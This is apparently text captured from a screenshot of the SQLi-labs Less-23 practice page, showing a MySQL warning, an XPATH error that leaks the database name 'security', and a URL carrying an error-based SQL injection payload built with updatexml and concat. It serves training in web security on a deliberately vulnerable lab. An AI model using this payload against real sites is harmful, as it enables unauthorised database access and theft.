 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/Less-23/index.php on line 38
XPATH syntax error: '~security~'
SQLI DUMB SERIES-23
ormance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
SQLI XSS LFI SSTI ENCODING HASHING
de3.buuoj.cn/Less-23/?id=-1'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1#